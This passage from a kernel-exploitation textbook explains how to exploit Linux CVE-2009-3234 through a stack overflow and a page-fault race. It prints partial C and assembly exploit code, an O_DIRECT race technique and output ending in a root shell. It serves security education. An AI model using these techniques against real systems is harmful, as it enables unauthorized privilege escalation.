corresponding stream ssn value. With just a single packet we can
increment the unused/NULL ioctl() pointer now and have it equal to 0x1.
Such a value will now pass the classic check op != NULL to see if the
operation is implemented.
•We drive the kernel into attempting to dereference the corrupted ioctl() file
operation pointer. Control is transferredto0x1,anaddressthatwecaneasily
map in user land. If some protection against mapping low addresses is in place
we have two options:
•We can simply send many more packets and get the pointer incremented
up past the protection limit.
•We can make the pointer point to the most significant byte of the ioctl()
NULL pointer (the first 0x00 in the address) and send a single packet. The
address would then become 0x01000000.
WARNING
There is an ongoing effort to instrument the compiler to place file operations and other
similarly critical structures into the .rodata (read-only) section of the kernel, to prevent them
from being an easy target for arbitrary write attacks. When the exploit was developed,
timer_list_fops was still a good vector, but things might have changed by the time you
read this book. Remember to check if the structure is declared as const before attempting to
use it in your code.
You may not believe it, but the aforementioned sequence of steps is actually a
simplified description of the exploit. To avoid going through pages and pages of code
(which is usually hard to read at best), the exploit code for the set_selection()
vulnerability is not presented here; you can find it online at www.attackingthecore.
com, largely (almost function by function) commented. Hopefully, the preceding
description along with the comments in the code will make this particularly complex
exploit clear enough. The exploit is paired with a loadable kernel module (again,
vastly commented and available at www.attackingthecore.com), which is responsible
for dealing with the cleanup of the various corrupted structures/states that the exploit
leaves behind.
Attacking (Linux) Kernel Stack Overflows
As we saw in Chapters 2 and 3, kernel-level stack issues are not much different
from user-land issues and are tightly tied to the underlying architecture. In this sec-
tion, we will focus on a vulnerability that affected the 2.6.31 Linux kernel release
Practical UNIX Exploitation 177

and we will exploit it on the x86-64 architecture. Although part of the exploit will
be Linux-specific, the concepts largely apply to most of the operating systems of
the UNIX family running on the x86-64 and implementing a combined user-kernel
address space model. Exploitation over other architectures is not covered here. If
you are interested in exploring this further, the PHRACK 64 article presents exploi-
tation approaches for both the x86 and the UltraSPARC architectures, the latter cov-
ered in detail and focusing on the Solaris operating system. A copy of the article is
available at www.attackingthecore.com.
Let’s start by looking at the vulnerable path, found inside the perf_copy_attr()
function in kernel/perf_counter.c and to which CVE-2009-3234 was assigned. It is
worth it to become familiar with this issue, since we will use it here when talking
about the kernel stack overflow, and in the following section covering race conditions.
SYSCALL_DEFINE5(perf_counter_open,
struct perf_counter_attr __user *, attr_uptr,
pid_t, pid, int, cpu, int, group_fd, unsigned long, flags)
{
struct perf_counter_attr attr; [1]
[…]
ret = perf_copy_attr(attr_uptr, &attr); [2]
if (ret)
return ret;
[…]
}
static int perf_copy_attr(struct perf_counter_attr __user *uattr,
struct perf_counter_attr *attr)
{
[…]
ret = get_user(size, &uattr->size); [3]
if (ret)
return ret;
if (size > PAGE_SIZE) /* silly large */ [4]
goto err_size;
if (!size) /* abi compat */
size = PERF_ATTR_SIZE_VER0;
if (size < PERF_ATTR_SIZE_VER0) [5]
goto err_size;
if (size > sizeof(*attr)) { [6]
unsigned long val;
unsigned long __user *addr;
unsigned long __user *end;
addr = PTR_ALIGN((void __user *)uattr + sizeof(*attr),
sizeof(unsigned long));
end = PTR_ALIGN((void __user *)uattr + size,
178 CHAPTER 4 The UNIX Family

sizeof(unsigned long));
for (; addr < end; addr += sizeof(unsigned long)) { [7]
ret = get_user(val, addr); [8]
if (ret)
return ret;
if (val)
goto err_size;
}
}
ret = copy_from_user(attr, uattr, size); [9]
if (ret)
return -EFAULT;
if (attr->type >= PERF_TYPE_MAX)
return -EINVAL;
At [1], perf_counter_open() allocates the perf_counter_attr attr struct
on the stack, declaring it as a local variable, and at [2], it calls perf_attr_copy(),
passing as parameters a user-space buffer and a pointer to the previously mentioned
attr structure. At this point, things start to get pretty interesting, especially since this
function tries to set a new record for the highest number of issues in the smallest
amount of code. Let’s play baseball again.
At [3], perf_copy_attr() reads from a user-supplied value the length of the
user-space buffer, and at [4] and [5] it “validates”it. This length must not be bigger
than PAGE_SIZE or smaller than PERF_ATTR_SIZE_VER0, but there is no check for it
to not be bigger than attr, the stack-allocated structure that will be the destination
of the copy_from_user() at [9]. Consider copy_from_user() as a safe way to copy
memory from user land into kernel land. What do we have here, an attacker-
controlled stack overflow? Good, strike one.
At [6], the code evaluates whether the user-supplied buffer length is bigger
than size (which suggests that the wrong call at [9] was likely meant to be in an
else branch or such) and, if so, tries to validate the buffer, checking whether the
extra space comprises only 0s. The code responsible for this starts at [7]. This
code path is incorrect twice:
•At [8], the buffer is validated by copying in an unsigned long value and then
checking it against 0. The code loops for the entire size of the buffer, but then
copies the whole buffer again from user land at [9]. As we will see in the
“Attacking Race Conditions”section, this is a classic race condition at the kernel
level. By the time the final copy_from_user() is done at [9], the previously
validated buffer might have already changed. So, we have gone from a 0-based
overwrite (which would not be exploitable on systems preventing the mapping of
the NULL page) to an arbitrary-content memory overwrite; not bad for a strike two.
•At [7], there is another subtle beauty: addr is declared as a pointer but is
incremented to the size of an unsigned long (4 on 32-bit systems, 8 on 64-bit
Practical UNIX Exploitation 179

systems). The pointer arithmetic is clearly wrong, since instead of getting to
the next pointed integer, we actually validate one every four (or every eight)
integers. Exploiting the race condition is not even necessary thanks to this
issue, which gives the attacker control of 75 percent (or about 88 percent) of
the buffer contents. Way to go for a strike three.
Summing up, we have a controlled stack overflow with arbitrary contents gen-
erated either (or both) by a race condition or (and) an integer issue (wrong pointer
arithmetic). Since this section covers kernel stack overflows we are now going to
focus on this side of the issue, leaving the racy talks to the next section.
Exploiting Linux Kernel Stack Buffer Overflows
Kernel stack overflows present one main issue: the call-chain information (the
way the kernel goes in and comes back from procedures) is fundamentally
corrupted, and just as we manage to redirect execution by modifying the instruc-
tion pointer saved on the stack, we are equally likely to trigger a panic, returning
into some invalid (trashed) address immediately afterward. We clearly need a way
to safely get out from kernel land and come back to user land. Luckily, this is not
too complicated, given that we have enough control over the overflowing buffer
(as is the case in the perf_copy_attr() issue we are targeting).
First, this is not rocket science. Code execution goes back and forth from ker-
nellandallthetime,aswelearnedinChapter1whenweintroducedsystem
calls, and it does that by adhering to the calling convention and exploiting a few
architectural properties.
TIP
Whenever we have to face a kernel stack overflow on a new architecture/operating system it
is always a good idea to start looking at the entry and exit paths for system calls. Whatever
is done there is exactly what we need to do and, in some circumstances, we might even
decide to just jump into the exiting path to simplify things. The Solaris/UltraSPARC kernel
stack overflow example in the PHRACK 64 article does exactly that, and shows step by step
how evaluating the exit code teaches you how to cleanly and safely exit kernel land.
Since we already introduced the theory behind coming back from kernel mode
on x86-64 in Chapter 3, let’s jump straight to the code.
#ifdef __x86_64__
unsigned long _user_cs;
unsigned long _user_ss;
unsigned long _user_rflags;
/* user_mode_set_segment() MUST be called while in user mode!! */
static void user_mode_set_segment()
{
asm("movq %%cs, %0\t\n" [1]
180 CHAPTER 4 The UNIX Family

"movq %%ss, %1\t\n" [2]
"pushfq\t\n" [3]
"popq %2\t\n"
: "=r"(_user_cs), "=r"(_user_ss), "=r"(_user_rflags) : :
"memory");
}
/* called by kernel payload to restore jump back to user mode */
static void return_to_userland()
{
asm volatile (
"swapgs ;" [4]
"movq %0, 0x20(%%rsp)\t\n"
"movq %1, 0x18(%%rsp)\t\n"
"movq %2, 0x10(%%rsp)\t\n"
"movq %3, 0x08(%%rsp)\t\n"
"movq %4, 0x00(%%rsp)\t\n"
"iretq"
: : "r" (_user_ss),
"r" (alternate_stack + (STACK_SIZE)/2), [5]
"r" (_user_rflags),
"r" (_user_cs),
"r" (alternate_code) [6]
);
// never get here
}
#endif
This code is taken from the exploit for the perf_copy_attr() vulnerability,
available, as usual, at www.attackingthecore.com. The core part of this recovery
code is mainly composed of GCC inline assembly statements. A good reference
to understand such constructs is available at www.ibm.com/developerworks/linux/
library/l-ia.html. A similar version of this exploit has been originally written by
spender into his Enlightenment Linux kernel exploitation framework with the
name exp_ingom0wnar.c.
As you can see in the preceding code, the first function presented, user_mode_
set_segment(), needs to be called before triggering the vulnerability, while still in
user land. Although values for CS (code segment selector), SS (stack segment selector),
and RFLAGS (flags register) are generally fairly predictable and constant, they could
differ if we are executing the exploit inside a virtualized environment (e.g., Xen). As
it is usually good practice, we avoid magic values and detect them at runtime.
The return_to_userland() function instead is meant to be the last function called
by our exploitation payload. It consumes the values gathered by user_mode_set_
segment() and is used to safely jump back to user land after gaining root privileges.
The idea is simple: A fake stack frame is built and then the IRETQ instruction is
Practical UNIX Exploitation 181

executed. As we saw in Chapter 3, the IRETQ instruction (IRETD on x86_32) is mainly
used to return to a less privileged context from a higher one (in our case, from kernel
land to user land). This instruction expects a stack frame layout similar to the one
built by the sequence of MOVQ instructions. The address of a ready-to-use user-land
stack (alternate_stack, the future RSP; simply a writable memory area) and of the
first user-land instruction to be executed (alternate_code, the future RIP) is pushed
along with the previously gathered values for CS,SS,andRFLAGS.
Gluing this return-to-user-land code along with our preferred payload for the
elevation of privileges and the perf_copy_attr() triggering code is just a matter
of a few C lines.
#ifdef __x86_64__
#define __NR_perf_counter_open (0x12A)
#define SIZE (0x120)
#define PAYLOAD_SIZE (0x1000)
#endif
struct perf_counter_attr {
unsigned int type;
unsigned int size;
};
void shell_exec(void)
{
char *argv[2] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
printf("[!!] Execve failed!\n");
exit(1);
}
void user_mode_set_env()
{
user_mode_set_segment();
memset(stack, 0x00, sizeof(stack));
alternate_stack = (unsigned long)stack;
alternate_code = (unsigned long)shell_exec;
[…]
}
void kernel_payload()
{
kernel_rise_privilges();
return_to_userland();
}
void trigger_perf_counter_vuln()
{
int i;
182 CHAPTER 4 The UNIX Family

struct perf_counter_attr *attr;
attr = (struct perf_counter_attr *)malloc(PAYLOAD_SIZE);
[…]
memset(attr, 0x00, PAYLOAD_SIZE);
attr->size = SIZE;
/* invalid type to exit just after the copy */
attr->type = 0xFFFFFFFF; [1]
for (i = 0x20; i < PAYLOAD_SIZE; i+= 8) {
if ((i % 64) == 0) /* bypass the check */ [2]
continue;
*(unsigned long *)((char *)attr + i) = kernel_payload; [3]
}
user_mode_set_env();
syscall(__NR_perf_counter_open, attr, getpid(), 0, 0, 0UL); [4]
}
At [1], type is set to 0xFFFFFFFF to force perf_copy_attr() to exit right
after performing the overflow (the less a trashed stack is used, the better). At [2],
the code checks if the current pointer is aligned on a 64-byte boundary. If this is
the case, it leaves a NULL value, to fool the check described before; if it is not
[3], it stores the kernel_payload() function address there. kernel_payload() is a
simple gluing function to combine kernel_rise_privilges() (our credential-
raising payload, as described in the “Abusing the Linux Privilege Model”section)
with the freshly described return_to_userland(). Right before invoking the vul-
nerable function [4], the code calls user_mode_set_env() to gather the correct
values for CS,SS, and RFLAGS and to make alternate_code and alternate_stack
point to meaningful locations. The former is made to point to shell_exec(),a
simple code to execute a shell with, hopefully, root privileges, while the latter is
made to point to some zeroed memory declared inside the data segment.
Subsequently at [4], the code invokes the vulnerable system call. If the exploit
worked, the execution of the user-mode process should continue at the alternate_
code function using the alternate_stack. Since we immediately execve() (which
will create a new process image, with, among other things, a new stack), the size of
the alternate_stack variable is not relevant.
All that is left to do is to see our exploit in action.
linuxbox$ ./exp_perfcount
[**] commit_cred=0x0xffffffff81076570
[**] prepare_kernel_cred=0x0xffffffff81076780
[**] Setting Up the Buffer…
[**] Triggering perf_counter_open…
#id
uid=0(root) gid=0(root)
#
And a root shell pops up.
Practical UNIX Exploitation 183

Revisiting CVE-2009-3234
In the previous section, “Exploiting Linux Kernel Stack Buffer Overflows,”we
introduced the perf_copy_attr() vulnerability and we exploited it using the poin-
ter arithmetic issue along with the stack overflow. Let’s now imagine that the
code doing the pointer arithmetic was actually correct. Would we still be able to
exploit the vulnerability? Let’s check the code again:
for (; addr < end; addr += sizeof(unsigned long)) {
ret = get_user(val, addr); [1]
if (ret)
return ret;
if (val) [2]
goto err_size;
}
}
[…]
ret = copy_from_user(attr, uattr, size); [3]
Standing at the check [2], we would still be able to overwrite the stack with a
given number of 0s, but, as we already saw, this would make the vulnerability depen-
dent on our ability to map the NULL (0x0) page in the user address space; a privilege
that is less and less common in today’s operating systems. Looking at the code more
closely, we see that it accesses the user-land data twice: once in the get_user() [1]
loop and once at the end via copy_from_user(). If this code would execute alone and
without being interrupted it would be safe, since no user-land process would have a
chance of modifying the contents on the page between the get_user() loops and the
final copy_from_user(). Unfortunately, both of these assumptions are wrong.
First, on an SMP system, each CPU executes independently from the others.
While one CPU is busy with this kernel path, another one could be executing a
user-land thread that simply modifies the buffer contents. A malicious program
could create two threads and a zero-filled buffer, make one thread pass the buffer
to the perf_copy_attr() function, and with a little timing, make the second
thread modify the contents after they have been validated. The trick here would
be to bind the two threads to two different CPUs and raise their priority as much
as possible, making the second one wait a little bit before changing the contents.
On a low-load machine, this would have a nearly 100 percent chance of success
(with the synchronization among threads being the only issue).
As usual, though, let’s not stop with the low-hanging fruit. Reliable exploitation
on UP systems would be nice too. On UP systems there is no chance of having two
different code paths running at the same time and, as we learned in Chapter 3, our
only chance is to force the kernel path to be scheduled off the CPU and our user-
land thread to be picked up for execution. The trick here is to make the kernel go
through the slow path of accessing the disk as a consequence of a page fault.
Let’s take a step back. Linux (along with nearly all other modern operating
systems) makes extensive use of demand paging. Each time a new memory
184 CHAPTER 4 The UNIX Family

mapping is inserted in the virtual address space of a process, the OS only marks
the range as valid but does not populate the page tables with the corresponding
entries. Once the process accesses the memory range a page fault is raised and the
page fault handler is responsible for creating the correct entries. The page fault
handler behavior in this case can be roughly summarized in a few simple steps:
•Check if the requested access is valid (the address is in the process address
space and there is no permission violation).
•Look for the requested page in memory. The kernel keeps a cache, known as
the page cache, of the physical pages currently in memory (pages frequently/
recently accessed, pages recently freed), to avoid going back to the disk for
frequently accessed frames. As an example, think of the text of the libc
library. Nearly each spawned process on the system needs to access it and
thus it is considered good optimization to have it cached. The page cache is
divided into the active cache (pages that are in the page tables of at least one
process) and the inactive cache (pages that are unreferenced and were just
recently released, since there is a good chance that they might be reaccessed;
for example, think of how many times you execute an editor, close it, and
then remember an extra change you wanted to make), and usually grows to
use a good portion of the available RAM, due to the performance gain that it
gives (saving accesses to the disk).
•If the page is found in the page cache, make the page table entry point to it
and return. The page fault is called, in this case, a soft fault. Rescheduling is
unlikely to happen.
•The page is not in the page cache, which means it is on the disk (either it has
been swapped out or it is the first time it is accessed). The page fault handler
starts an I/O transfer from disk to memory and puts the process to sleep. The
scheduler picks a new process to execute. Once the I/O transfer is done, the
faulting process is awakened and the page table entry is populated, pointing
to the memory page where the disk contents have been copied. This kind of
page fault is called a hard fault and is the kind of situation we want to
generate to exploit the race condition on UP (and further improve our chances
on SMP).
Triggering a hard page fault is not complicated per se; it is enough to create a
new mapping for a never referenced file and make the kernel path access it. The
problem, generally, is that we want some controlled contents in the file (e.g., to
bypass the checks in the perf_copy_attr() example) and, to achieve that, we
need to access it ourselves earlier to write into it. At that point, the file pages will
enter the page cache and a subsequent access by the kernel would generate only a
soft fault. This is not enough for a reliable exploit and we need to find a solution.
Exhausting the Page Cache for Fun and Profit
The first, traditional solution to the problem comes from a simple observation:
the page cache code needs to remove unreferenced or recently unused pages to
Practical UNIX Exploitation 185

make room for newly requested ones. This is pretty much mandatory for the
correct functioning of the system. The good news is that we can take advantage
of this property to force our page out of the page cache after we have written to it
and before using it inside our exploit.
The idea is pretty simple and is the most classic of the exhausting/brute
forcing approaches. Allocate tons of pages until the page cache is full and inactive
pages start to be evicted. cache_out_buffer() (shown below) exactly implements
this technique to return a pointer to a buffer that has been evicted from the page
cache. As usual, the full code (linux_race_eater.c) is available online at www
.attackingthecore.com. The function is as follows:
void* cache_out_buffer(void *original, size_t size, size_t maxmem)
{
int fd;
size_t round_size = (size + PAGE_SIZE) & ~(PAGE_SIZE -1);
size_t round_maxmem = (maxmem + PAGE_SIZE) & ~(PAGE_SIZE -1);
unlink(FILEMAP);
unlink(FILECACHE);
fd = open(FILEMAP, O_RDWR | O_CREAT, S_IRWXU);
if(fd < 0)
return NULL;
write(fd, original, size);
close(fd);
if(fill_cache(round_maxmem) == 0)
return NULL;
fd = open(FILEMAP, O_RDWR | O_CREAT, S_IRWXU);
if(fd < 0)
return NULL;
return mmap_file(fd, round_size);
}
This function takes, as parameters, the target buffer and the size of it, and uses
these values to dump the buffer content into a file. This operation brings the
“buffer”contents - now contained within the freshly created file –into the page
cache. At this point we need to generate pressure on the page cache. There are a
variety of ways to achieve that (basically, any form of extensive disk accessing
would work, even commands such as find /usr –name “*”| xargs md5sum may
do the trick on some systems), but the one we have decided to use here is based
on generating a large (mostly empty) file on the disk and then accessing its “con-
tents”page by page. The fill_cache() function shown below does exactly this.
int fill_cache(size_t size)
{
int i,fd;
char *page;
186 CHAPTER 4 The UNIX Family

fd = open(FILECACHE, O_RDWR | O_CREAT, S_IRWXU);
if(fd < 0)
return 0;
lseek(fd, size, SEEK_SET);
write(fd, "", 1); [1]
page = mmap_file(fd, size); [2]
if(page == NULL)
{
close(fd);
return 0;
}
for(i=0; i<size; i+=PAGE_SIZE)
{
*(page + i) = 0x41;
if((i % 0x1000000) == 0 && debug)
system("cat /proc/meminfo | grep '[Ai].*ve'");
[3]
}
munmap(page, size);
close(fd);
return 1;
}
At [1], we write a byte into the new file at a high offset specified by the size
parameter (e.g., 0x40000000, 1GB). This operation creates a virtually large 1GB
file which, since modern filesystems support file holes, takes up only a single
disk block. Right after [2], we map the file with MAP_PRIVATE and we start
looping through it, hitting a page at a time, and thus driving the allocation/
commit of a page inside the active cache at each iteration. If debug is enabled
the code also prints the active and inactive system caches [3]. We can monitor
the effect of our code looking at the output of the /proc/meminfo file. Here is
an excerpt:
linuxbox$ cat /proc/meminfo
[…]
MemTotal: 1019556 kB
MemFree: 590844 kB
Buffers: 7620 kB
Cached: 267292 kB
SwapCached: 50904 kB
Active: 18364 kB
Inactive: 335036 kB
Active(anon): 10444 kB
Inactive(anon): 70592 kB
Active(file): 7920 kB
Inactive(file): 264444 kB
Practical UNIX Exploitation 187
If we keep dumping this file while our exhausting code continues, we will see the
Inactive entry shrink while the Active entry grows (as a consequence of our loop).
linuxbox$ cat /proc/meminfo
[…]
Active: 247000 kB
Inactive: 106400 kB
[…]
Eventually, our page will be evicted and we will be ready to map it again inside
our exploit and use it to trigger the hard fault. This time, though, the file will
have the desired payload inside.
Although this approach generally works, it can be very slow on a new system
with tons of RAM and might not be entirely reliable (e.g., if the process/user is
allowed to commit only a certain amount of physical memory). If the operating
system allows us to lock down a certain amount of physical RAM, we can
improve our chances of success. As such, it will be like playing the game on a
system equipped with less RAM.
TIP
On OpenSolaris, for example, we can use the now deprecated Intimate Shared Memory
(ISM) to achieve this goal. Pages shared through this mechanism are automatically locked
down in memory. ISM pages can be created passing the SHM_SHARE_MMU flag to shmat().
The use of ISM is now generally deprecated in favor of Dynamic Intimate Shared Memory
(where pages need to be explicitly locked down via the privileged mlock()), but is still
available.
Still, even with some locked-memory trick, this approach is suboptimal. There-
fore, here is a technique that works on nearly all modern operating systems and
allows us to obtain the same result in a simpler and 100 percent reliable manner:
the Direct I/O technique.
The Direct I/O Technique
The problem with the traditional approach is that once the page enters the page
cache we have a hard time getting it evicted. The Direct I/O technique solves this
problem by preventing the page from entering the page cache in the first place,
but still allowing us to change its contents! At this point, the first access will be
the one from kernel land and will correctly trigger a hard fault.
Let’s look at the (Linux) manpage for open():
O_DIRECT
Try to minimize cache effects of the I/O to and from this file. In
general this will degrade performance, but it is useful in special
situations, such as when applications do their own caching. File I/O is
done directly to/from user space buffers. The I/O is synchronous, i.e.,
at the completion of a read(2) or write(2), data is guaranteed to have
been transferred.
188 CHAPTER 4 The UNIX Family

Whenever a file is opened with the O_DIRECT flag, read() and write()
operations bypass (and thus, don’t fill) the page cache,
QQ
allowing us to write
our payload inside a file without having the pages stored in the cache. The good
news is that, as we said, we can forget that long, tedious, and not totally reliable
process of exhausting the inactive cache. Needless to say, we are going to use
this technique to exploit the perf_copy_attr() race condition, but here we will
demonstrate it through a simple proof of concept. You can find the complete
code (o_direct_race.c) online at www.attackingthecore.com. Let’slookatthe
key part of it.
volatile int check,s_check,racer=0;
[…]
int main(int argc, char *argv[])
{
[…]
fd_odirect = open(argv[1], O_RDWR|O_DIRECT|O_CREAT, S_IRWXU); [1]
fd_common = open(argv[1], O_RDWR|O_CREAT, S_IRWXU); [2]
write(fd_odirect, align_data, 1024); [3]
addr = mmap_file(fd_common, 1024); [4]
start_thread(racer_thread, NULL); [5]
racer = check = 0;
tsc_1 = __rtdsc();
s_check=check;
racer=1; [6]
uname((struct utsname *)addr); [7]
tsc_2 = __rtdsc();
if(check != s_check)
printf("[**] check Changed Across uname() before=%d,
after=%d\n",
s_check,check);
else
printf("[!!] check unchanged: Race Failed\n");
printf("[**] syscall accessing \"racer buffer\": TSC diff: %ld\n",
tsc_2 –tsc_1);
}
static int racer_thread(void *useless) [8]
{
while(!racer);
check=1;
}
QQ
If you never had a chance to be thankful for database implementations, now is your chance. Big
RDBMSes with their own cache optimization are the primary reason for the existence of this flag.
Practical UNIX Exploitation 189

At [1] and [2], the code creates and opens a new file twice. The first open()
uses the O_DIRECT flag while the second one avoids it. The net result is that we
can now access the same file using two different file descriptors. We call the first
one “Direct I/O descriptor”and the second one “traditional descriptor.”
At [3], the function calls the write() system call to write data into the file using
the I/O direct descriptor, thus bypassing the page cache entirely. Later, at [4], the func-
tion maps the file in memory using the traditional descriptor and starts the racing
thread. The code of the racing thread, launched at [5], is shown at [8] and is pretty
simple. It just tries to change the value of the check variable. If you look at the code,
the racer thread will not attempt to perform the change until the racer variable is set
to a nonzero value, which is what the main thread does at [6], right before calling the
uname() system call at [7]. Right before and right after this call, the TSC (time stamp
counter) is checked to see how much time passed between the two calls.
Once uname() returns, we check the value of check to see if the race effectively
happened, and if so, how long it took before the syscall terminated. This will give
us a perfect base for future exploits: racer_thread() will be replaced by our
“updating”thread and uname() by a call to the vulnerable kernel path. Let’s run the
code on a UP machine. Since only one process can run at a time, if the value of
check has changed when we come back that means we won the race condition. The
TSC diff will give us further hints regarding how much “time”we have to play our
racing games.
linuxbox$ ./o_direct_race ./test.txt
[**] Executing Write Through O_DIRECT…
[**] O_DIRECT sync write() TSC diff: 72692549 [1]
[**] Starting Racer Thread …
[**] Value Changed Across uname() (passing “racer buffer”) b=0, a=1
[**] syscall accessing "racer buffer": TSC diff: 37831933 [2]
The Direct I/O write, as we can see at [1], takes quite some time. It is likely
that a rescheduling occurred while we were waiting for the I/O to the disk to com-
plete. This is good news: the implementation is correct (synchronous) and does
not return until the data is on the disk. At [2], we see that our race with uname()
succeeded and that we have to thank a hard page fault for that. The diff time is
long enough, suggesting an access to disk.
Exploiting CVE-2009-3234 on UP the I/O Direct Way
The key point of this technique is that it is applicable to nearly all modern operating
systems
RR
(RDBMSes run everywhere…), so let’s just see an example of it in
action with the perf_copy_attr() vulnerability. To successfully apply the technique
we need to take care of a few details while writing the exploit:
•The buffer on which we plan to race needs to be big enough to trigger the
overflow and trash a few more bytes after the return address.
RR
In fact, we will encounter this technique again in Chapter 6.
190 CHAPTER 4 The UNIX Family
•We need to divide the buffer into two adjacent memory mappings:
•An anonymous mapping that spans most of the “buffer”filled with zeros
•A final extra chunk mapping a file from the disk and filling it with zeros
using the Direct I/O technique
Figure 4.8 should help us to visualize this two-part buffer.
The reason for this layout is to successfully pass the sequence of post get_user()
checks (check if the copied value is 0) and then trigger a hard fault during the last
one. At this point, our user-land thread should be rescheduled and have a chance to
modify the anonymous mapping with the exploitation payload before copy_from_
user() accesses it. Once again, we are going to see only the key functions of the
exploit here; for the full exploit (CVE-2009-3234-iodirect.c) point your browser to
www.attackingthecore.com.
static long _page_size;
static unsigned long prepare_mapping(const char* filestr)
{
int fd,fd_odirect;
char *anon_map, *private_map;
unsigned long *val;
fd_odirect = open(filestr, [1]
O_RDWR|O_DIRECT|O_CREAT, S_IRUSR|S_IWUSR);
anon_map = mmap(NULL, _page_size,
PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0); [2]
memset(anon_map, 0x00, _page_size);
val = (unsigned long *)anon_map;
write(fd_odirect, val, _page_size)
fd = open(filestr, O_RDWR); [3]
File-map
Direct I/O
Anonymous map
Linear user
address space
Disk
Physical page
Empty cache
Disk cache
Physical
address space
FIGURE 4.8
Two-part buffer for the perf_copy_attr() race condition.
Practical UNIX Exploitation 191

private_map = mmap(anon_map + _page_size, [4]
_page_size, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED, fd, 0);
return (unsigned long)private_map;
}
In the preceding code, prepare_mapping() is responsible for creating the two-part
buffer as described earlier, and is the key function of the preparatory phase of this
exploit. To compact the output, we have removed the error return checks from the
various syscalls, but they are available in the online copy. Never underestimate the
importance of making the exploiting code defensive. At [1], the function creates and
opens the file for the last chunk in O_DIRECT mode, and at [2], it creates the anon-
ymous mapping for the first part of the buffer. The created anonymous mapping is
used to fill the file with zeros via direct I/O, and the file is then reopened at [3] to cre-
ate a mapping right after the previous one at [4]. At this point, we are ready to trigger
the vulnerability.
static volatile int racer=0;
static int racer_thread(void *buff)
{
unsigned long *p_addr = buff;
int total = (BUF_SIZE - sizeof(unsigned long))
/ sizeof(unsigned long);
int i = 0;
while(!racer); [5]
check=1;
for(i = 0; i < total; i++) [6]
*(p_addr + i) = (unsigned long)kernel_payload;
return 0;
}
You should recognize our good friend the racer_thread() here. Here it waits
for the kickstart variable to change [5], and then copies [6] the address of the
exploitation payload (the one we saw in the stack-based example) into the buffer
passed as an argument. As you can imagine, this address will be the one created
by prepare_mapping(), as the following function shows:
#define MAP_FILE_NAME "./perfcount_bof_race"
int main(int argc, char *argv[])
{
[…]
racer_buffer = prepare_mapping(MAP_FILE_NAME);
perf_addr = racer_buffer - BUF_SIZE + [7]
sizeof(unsigned long)*POINTER_OFF
- sizeof(struct perf_counter_attr);
ctr = (struct perf_counter_attr *)(perf_addr);
192 CHAPTER 4 The UNIX Family

start_thread(racer_thread, [8]
(void*)(perf_count_struct_addr
+ sizeof(struct perf_counter_attr)));
sleep(1);
ctr->size = BUF_SIZE;
ctr->type = 0xFFFFFFFFUL;
racer=1; [9]
syscall(__NR_perf_counter_open, ctr, getpid(), 0, 0, 0UL);
[…]
}
First, the racer_buffer is created via prepare_mapping().Thesemi-magic
calculation at [7] is to make sure the stack overflow reaches the saved instruction
pointer and overwrites a few bytes after (contained inside the Direct I/O updated
file). At [8], we create the racer thread, and at [9], we switch the flag on which it
waits (racer), right before triggering the issue invoking the perf_counter_open()
system call. The rest of the exploit (basically the stack-recovery and privilege-
escalating payload) is the same as the code presented in the stack exploitation
section, and so is the outcome once executed: a root shell.
linuxbox$ ./exp_perfcount_race
[**] commit_cred=0x0xffffffff81076570
[**] prepare_kernel_cred=0x0xffffffff81076780
[**] Anonymous Map: 0x7f2df3596000, File Map: 0x7f2df3597000
[**] perfcount struct addr: 0x7f2df3596f40
[**] Triggering the Overflow replacing the user buffer…
#id
uid=0(root) gid=0(root)
#
It is worth pointing out, once more, that the main vulnerability we exploited
here is not strictly related to the race condition, but exploiting the condition gave us
a chance to bypass a common safeguard against mapping NULL page protection.
SUMMARY
After a lot of theory, it was definitely time for some practice. In this chapter, we
covered the UNIX family, focusing on two of its members: Linux (mostly) and
(Open)Solaris. After introducing the target operating systems and the debugging facil-
ities available on each of them, we started our analysis of the steps presented in
Chapter 3.
First we covered the execution step, where we discussed the development of a
privilege-raising shellcode for the Linux operating system. The Linux case was
particularly interesting because it gave us the opportunity to explore the two
Summary 193

common ways for UNIX systems to associate privilege information to the process
control block (a static structure member or a function pointer to a dedicated
structure), and to introduce the concept of more fine-grained permissions (Linux
capabilities). In this section, we improved our payload, getting rid of static values
and magic numbers in favor of “runtime deducted”values. As a general rule, the
less we depend on static or precompiled information, the more our shellcode will
be portable among different releases of the same operating system and the better
it will adapt to different configurations.
Abiding by our goal of analyzing methodologies rather than just premade
code, we spent some time learning how to “discover”the building blocks of our
shellcode by traversing various kernel functions and structures. The suggested
approach involves starting from a system call that retrieves (or manipulates) privi-
leges (in our case, getuid()) and following its implementation as a “guide”to
develop our payload. Following this approach, you should be able to quickly
piece together a working payload for any target operating system/implementation.
Equipped with a fully working shellcode, we moved on to analyze the various bug
classes, covering the triggering step of each of them. As we said, our main focus was
on the Linux operating system, especially because it offers a set of public, real (as
opposed to “crafted”) vulnerabilities to play with. The set_selection() and perf_
copy_attr() issues were our choice for SLUB, stack, and race condition examples.
Along with the Linux SLUB, we also covered the (Open)Solaris slab allocator
implementation—this time with a crafted example, taking the opportunity to ana-
lyze in detail a different environment and look at the system that introduced the
concept of a slab allocator. In the process, we applied what we learned about the
kernel debugger and developed a proper shellcode for the (Open)Solaris system.
As we learned, triggering a vulnerability usually leaves the kernel in some
inconsistent state, which could generate a crash/panic of the target system, making
our exploitation efforts vane. To prevent this, our exploit/payload needs to carefully
reset the trashed structures/kernel objects to keep the state stable. We looked at two
approaches in this regard. For a small recovery, we just have our shellcode do the
work; for a large/complex recovery, we need to try to keep things “stable enough”
until we can load a dedicated kernel module to restore the problematic structures.
This chapter on Linux was only the first of our practical operating system
chapters. Our analysis continues, first with Mac OS X (Chapter 5) and then with
Windows (Chapter 6).
Endnotes
1. Keninston J, Panchamukih PS, Hiramatasu M. Kernel probes (KProbes), http://www.
kernel.org/doc/Documentation/kprobes.txt.
2. Rubini A, Corbet J, 2001. Linux Device Drivers, 2nd ed. O’Reilly Media, Inc.
3. CVE-2009-1046, set_selection() memory corruption, http://cve.mitre.org/cgi-bin/cve-
name.cgi?name=CVE-2009-1046; 2009.
194 CHAPTER 4 The UNIX Family

CHAPTER
5
Mac OS X
INFORMATION IN THIS CHAPTER
•An Overview of XNU
•Kernel Debugging
•Kernel Extensions (Kext)
•The Execution Step
•Exploitation Notes
INTRODUCTION
Mac OS X is the latest incarnation of Apple’s operating system. At Version 10.6.1
at the time of this writing, Mac OS X is a complete rewrite of the preceding
